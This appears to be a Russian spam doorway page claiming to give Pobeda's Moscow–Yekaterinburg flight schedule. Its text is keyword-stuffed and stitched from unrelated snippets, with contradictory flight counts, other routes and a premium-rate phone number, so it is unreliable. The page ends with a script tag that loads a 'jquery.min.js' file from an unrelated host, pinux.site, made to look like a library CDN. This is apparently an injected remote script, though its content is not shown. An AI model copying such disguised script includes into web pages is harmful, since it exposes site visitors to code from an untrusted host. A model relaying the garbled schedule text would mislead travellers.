

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-raspisanie-samoletov-pobeda-moskva-ekaterinburg.html
body_size: 3154
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание самолетов победа москва екатеринбург - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание самолетов победа москва екатеринбург</h2>
                            </header>
                            <p>+7 (809) 505-4777. Круглосуточно, без выходных. Стоимость звонка до 60,17 руб./мин. (без НДС) в зависимости от региона и оператора, включая время ожидания и разговора с оператором. Расписание самолетов Екатеринбург — Москва Выясните расписание авиарейсов между Екатеринбургом и Москвой на текущую дату. Расписание самолетов Победа Москва → Екатеринбург на Здесь вы можете ознакомиться с подробным расписанием рейсов самолетов на 2019 год. 
Расписание самолетов Москва — Екатеринбург Выясните расписание авиарейсов между Москвой и Екатеринбургом на любую дату. Расписание самолетов Москва - Екатеринбург состоит из 33 рейсов. Из них больше всего выполняется вечером. Все полеты в количестве 33 осуществляются по особому графику. Это рейсы - 4g 409, s7 1171, s7 51. Время полета между. Чтобы купить билет на самолет из города Москву в Екатеринбург, нужно принять во внимание, что перелет между этими городами возможен с помощью 3 рейсов. Авиакомпания Победа — расписание рейсов по городам России — низкобюджетные авиалинии. 
Расписание самолетов Победа Екатеринбург → Москва на Здесь вы можете ознакомиться с подробным расписанием рейсов самолетов на 2019 год. В зависимости от сезона, по направлению Москва — Екатеринбург авиабилеты могут быстро заканчиваться, поэтому их лучше покупать заранее. Кроме того, билеты на самолет будут стоить значительно дешевле, если их покупать как можно раньше до поездки. Авиабилеты Москва - Геленджик можно купить на Туту.ру за 7 минут. Посмотрите расписание. Aviasales.ru найдет для вас самые дешевые авиабилеты Москва – Венеция, сравнив стоимость. 2019 ООО Аэропорт ТОМСК Мы в соцсетях: Обратная связь Карта сайта. Актуальное расписание рейсов авиакомпании Уральские Авиалинии, стоимость билетов. О расписании авиарейсов по городу Минеральные Воды: Расписание самолетов в городе. Узнайте актуальное расписание авиакомпаний России и мира, номера рейсов. Расписание. О расписании авиарейсов по городу Санкт-Петербург: Расписание самолетов в городе Санкт. 
Aviasales.ru найдет для вас самые дешевые авиабилеты Москва – Чебоксары, сравнив стоимость. Актуальная информация о рейсах в аэропорту Сочи на Онлайн-табло – время прилета и вылета. Онлайн-табло вылета и прилета ️ аэропорта Внуково ️ Расписание рейсов, как доехать. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-chepchik-vyazanyy-kryuchkom-shemy.html">Чепчик вязаный крючком схемы</a></li>
                                <li><a href="vcjkl-kuda-v-maynkrafte-ustanavlivat-mody.html">Куда в майнкрафте устанавливать моды</a></li>
                                <li><a href="vcjkl-atlas-sinelnikova-4-tom-skachat-besplatno-pdf.html">Атлас синельникова 4 том скачать бесплатно pdf</a></li>
                                <li><a href="vcjkl-mody-na-stalker-cop.html">Моды на stalker cop</a></li>
                                <li><a href="vcjkl-kak-preobrazovat-dxf-v-pdf.html">Как преобразовать dxf в pdf</a></li>
                                <li><a href="vcjkl-senchina-pesnya-o-nezhnosti-tekst.html">Сенчина песня о нежности текст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-torrent-igra-dalnoboyschiki-3.html">Скачать торрент игра дальнобойщики 3</a></li>
                                            <li><a href="vcjkl-dvorovye-pesni-ey-maestro-tekst.html">Дворовые песни эй маэстро текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-dolzhnostnaya-instrukciya-administratora-gostinicy-obrazec-skachat.html">Должностная инструкция администратора гостиницы образец скачать</a></li>
                                            <li><a href="vcjkl-pesni-skachat-besplatno-iriny-krug.html">Песни скачать бесплатно ирины круг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-pesnyu-cyganka.html">Скачать песню цыганка</a></li>
                                            <li><a href="vcjkl-shema-podklyucheniya-zagraditelnyh-ogney.html">Схема подключения заградительных огней</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-prezentaciya-bukvy-t-dlya-doshkolnikov.html">Презентация буквы т для дошкольников</a></li>
                                            <li><a href="vcjkl-missiya-nevypolnima-protokol-fantom-720.html">Миссия невыполнима протокол фантом 720</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
